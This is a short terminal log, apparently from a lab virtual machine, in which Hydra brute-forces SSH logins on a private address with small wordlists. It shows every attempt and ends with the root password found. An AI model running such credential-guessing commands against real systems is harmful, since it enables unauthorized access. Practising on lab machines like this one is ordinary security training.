 root@ke1nys-virtual-machine:~/work# hydra -L u.txt -P p.txt ssh://192.168.52.141 -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:19:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking ssh://192.168.52.141:22/
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123123" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "qwer1234" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123456" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123" - 5 of 12 [child 4] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123123" - 6 of 12 [child 5] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "qwer1234" - 7 of 12 [child 6] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123456" - 8 of 12 [child 7] (0/0)
[ATTEMPT] target 192.168.52.141 - login "Administrator" - pass "123" - 9 of 12 [child 8] (0/0)
[ATTEMPT] target 192.168.52.141 - login "Administrator" - pass "123123" - 10 of 12 [child 9] (0/0)
[ATTEMPT] target 192.168.52.141 - login "Administrator" - pass "qwer1234" - 11 of 12 [child 10] (0/0)
[ATTEMPT] target 192.168.52.141 - login "Administrator" - pass "123456" - 12 of 12 [child 11] (0/0)
[22][ssh] host: 192.168.52.141   login: root   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:19:36
root@ke1nys-virtual-machine:~/work#